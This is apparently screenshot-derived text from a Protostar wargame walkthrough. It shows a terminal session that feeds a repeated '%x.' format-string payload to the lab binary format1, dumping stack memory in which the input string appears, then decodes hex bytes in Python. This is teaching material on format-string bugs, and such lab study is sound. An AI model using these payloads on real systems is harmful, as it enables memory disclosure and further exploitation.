 iTerm2 Shell Edit View Profiles Toolbelt Window Help MEMORY 7.17 GB 100 % Tue 7 Feb 19:11:39
1. user@protostar: /opt/protostar/bin (ssh)
19:47:17 - mesh... ⌘1 17:56:50 - meshx:... ⌘2 20:18:53 - meshx:... ⌘3 09:09:34 - meshx:... ⌘4 user@protostar: /o... ⌘5
user@protostar: /opt/protostar/bin
Search
user@protostar:~$ cd /opt/protostar/bin/
user@protostar:/opt/protostar/bin$ ls
final0 format0 format3 heap1 net0 net3 stack1 stack4 stack7
final1 format1 format4 heap2 net1 net4 stack2 stack5
final2 format2 heap0 heap3 net2 stack0 stack3 stack6
user@protostar:/opt/protostar/bin$ ./format1 asdf
asdfuser@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print "%x."*150')
804960c.bffff628.8048469.b7fd8304.b7fd7ff4.bffff628.8048435.bffff7ec.b7ff1040.804845b.b7fd7ff4.8048
450.0.bffff6a8.b7eadc76.2.bffff6d4.bffff6e0.b7fe1848.bffff690.ffffffff.b7ffeff4.804824d.1.bffff690.
b7ff0626.b7fffab0.b7fe1b28.b7fd7ff4.0.0.bffff6a8.f73900a3.dd6d16b3.0.0.0.2.8048340.0.b7ff6210.b7ead
b9b.b7ffeff4.2.8048340.0.8048361.804841c.2.bffff6d4.8048450.8048440.b7ff1040.bffff6cc.b7fff8f8.2.bf
fff7e2.bffff7ec.0.bffff9af.bffff9bd.bffff9d1.bffff9ee.bffffa01.bffffa0b.bffffefb.bfffff39.bfffff4d.
bfffff64.bfffff75.bfffff7d.bfffff8d.bfffff9a.bfffffc5.bfffffd4.bfffffe6.0.20.b7fe2414.21.b7fe2000.1
0.78bfbbf.6.1000.11.64.3.8048034.4.20.5.7.7.b7fe3000.8.0.9.8048340.b.3e9.c.0.d.3e9.e.3e9.17.1.19.bf
fff7cb.1f.bffffff2.f.bffff7db.0.0.1e000000.b0bac4fc.64ee046a.b7fdac0a.69140821.363836.2f2e0000.6d72
6f66.317461.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e78
25.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e78252e.252e7825.78252e78.2e7825
2e.252e7825.78252e78.2e78252e.user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$
user@protostar:/opt/protostar/bin$ ./format1 $(python -c 'print """%x."*150')
19:07:33 - meshx: ~ (Python)
[ 19:07:33 ]
meshx@meshx:~
$> python
Python 2.7.10 (default, Jul 30 2016, 19:40:32)
[GCC 4.2.1 Compatible Apple LLVM 8.0.0 (clang-800.0.34)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> "25".decode("hex")
'%'
>>> "2e".decode("hex")
'.'
>>>
18 {
19 vuln(argv[1]);
20 }
Tweet
Heap 3
Heap 4
Net 0
Net 1